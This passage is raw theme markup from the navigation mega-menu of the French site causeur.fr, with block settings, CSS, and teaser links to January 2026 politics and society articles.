shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_60"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "tdb_header_mega_menu";
block_tdi_60.post_count = "5";
block_tdi_60.found_posts = "6563";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "1313";
tdBlocksArray.push(block_tdi_60);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/nouvelle-caledonie-letat-doit-soutenir-les-loyalistes-attaches-a-la-france-321490"  rel="bookmark" class="td-image-wrap " title="Nouvelle-Calédonie: l’État doit soutenir les loyalistes attachés à la France" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/noumea-independantistes-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/nouvelle-caledonie-letat-doit-soutenir-les-loyalistes-attaches-a-la-france-321490"  rel="bookmark" title="Nouvelle-Calédonie: l’État doit soutenir les loyalistes attachés à la France">Nouvelle-Calédonie: l’État doit soutenir les loyalistes attachés à la France</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rioufol-proces-assistants-fn-pourquoi-marine-le-pen-a-deja-gagne-321440"  rel="bookmark" class="td-image-wrap " title="Pourquoi Marine Le Pen a déjà gagné" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/marine-le-pen-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rioufol-proces-assistants-fn-pourquoi-marine-le-pen-a-deja-gagne-321440"  rel="bookmark" title="Pourquoi Marine Le Pen a déjà gagné">Pourquoi Marine Le Pen a déjà gagné</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/les-juges-et-les-urnes-proces-appel-marine-le-pen-321434"  rel="bookmark" class="td-image-wrap " title="Les juges et les urnes" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/marine-le-pen-cour-d-appel-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-juges-et-les-urnes-proces-appel-marine-le-pen-321434"  rel="bookmark" title="Les juges et les urnes">Les juges et les urnes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/bruno-retailleau-le-macronisme-cest-fini-321345"  rel="bookmark" class="td-image-wrap " title="Bruno Retailleau: «Le macronisme, c’est fini!»" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/retailleau-bruno-causeur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/bruno-retailleau-le-macronisme-cest-fini-321345"  rel="bookmark" title="Bruno Retailleau: «Le macronisme, c’est fini!»">Bruno Retailleau: «Le macronisme, c’est fini!»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T19:01:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-france-face-au-mur-de-la-cecite-321361"  rel="bookmark" class="td-image-wrap " title="La France face au mur de la cécité" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/cordier-agriculteurs-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-france-face-au-mur-de-la-cecite-321361"  rel="bookmark" title="La France face au mur de la cécité">La France face au mur de la cécité</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:59:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148880"><a href="https://www.causeur.fr/societe"><div class="tdb-menu-item-text">Société</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61 .block-mega-child-cats{padding:16px 0}.tdi_61 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_61 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats{text-align:right}.tdi_61:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_61.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_61 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_61 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_61 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_61 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_61 .entry-thumb{background-position:center 15%}.tdi_61 .td-image-container{display:block;order:0}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:auto}.tdi_61 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_61 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_61 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_61 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_61 .td-module-meta-info{border-color:#eaeaea}.tdi_61 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_61 .td-author-date{display:inline}.tdi_61 .td-post-author-name{display:none}.tdi_61 .entry-review-stars{display:inline-block}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .block-mega-child-cats{width:160px}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-mega-modules-wrap{padding:14px}.tdi_61 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_61 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_61 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "5492";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "1099";
tdBlocksArray.push(block_tdi_61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/antiseches-antisemites-manuel-hachette-revision-antisemitisme-licra-emmanuel-macron-321485"  rel="bookmark" class="td-image-wrap " title="Antisèches antisémites" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/objectif-bac-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/antiseches-antisemites-manuel-hachette-revision-antisemitisme-licra-emmanuel-macron-321485"  rel="bookmark" title="Antisèches antisémites">Antisèches antisémites</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:59:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/marine-le-pen-appel-attaches-parlementaires-on-nest-sur-de-rien-321467"  rel="bookmark" class="td-image-wrap " title="Marine Le Pen: on n’est sûr de rien…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/03/philippe-bilger-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/marine-le-pen-appel-attaches-parlementaires-on-nest-sur-de-rien-321467"  rel="bookmark" title="Marine Le Pen: on n’est sûr de rien…">Marine Le Pen: on n’est sûr de rien…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/tag/sport" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rolland-courbis-la-voix-gouailleuse-dun-football-qui-disparait-321391"  rel="bookmark" class="td-image-wrap " title="Rolland Courbis, la voix gouailleuse d’un football qui disparait" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Roland-Courbis-Disparition-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rolland-courbis-la-voix-gouailleuse-dun-football-qui-disparait-321391"  rel="bookmark" title="Rolland Courbis, la voix gouailleuse d’un football qui disparait">Rolland Courbis, la voix gouailleuse d’un football qui disparait</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/prisons-surpopulation-florent-boudie-le-macronisme-bouge-encore-321385"  rel="bookmark" class="td-image-wrap " title="Le macronisme bouge encore…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/boudie-prisons-assemblee-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/prisons-surpopulation-florent-boudie-le-macronisme-bouge-encore-321385"  rel="bookmark" title="Le macronisme bouge encore…">Le macronisme bouge encore…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T18:59:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/meme-en-philosophie-on-peine-desormais-a-debattre-321260"  rel="bookmark" class="td-image-wrap " title="Même en philosophie, on peine désormais à débattre" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/esprit-critique-philosophie-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/meme-en-philosophie-on-peine-desormais-a-debattre-321260"  rel="bookmark" title="Même en philosophie, on peine désormais à débattre">Même en philosophie, on peine désormais à débattre</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:59:00+01:00" >10 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

